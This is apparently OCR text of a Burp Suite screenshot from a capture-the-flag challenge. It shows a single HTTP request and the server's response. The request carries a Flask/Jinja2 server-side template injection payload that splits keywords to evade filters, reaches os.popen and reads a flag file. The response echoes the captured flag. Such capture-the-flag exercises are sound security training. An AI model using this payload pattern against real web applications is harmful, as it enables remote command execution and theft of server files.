 Request
Raw Params Headers Hex
1 GET
/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__
subcla'+'sses__']()[92].__exit__.__globals__['pop'+'en']('cat%20/Th1s_is__F1114g')
.read()}} HTTP/1.1
2 Host: :19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 404 NOT FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 182
4 Server: Werkzeug/0.14.1 Python/3.5.2
5 Date: Thu, 23 Apr 2020 02:49:28 GMT
6
7
8
9 <div class="center-content error">
10 <h1>Oops! That page doesn't exist.</h1>
11 <h3>http:// :19009/nctf{yulige_s_flask_Th1s_is__F1114g}
12 </h3>
13 </div>
14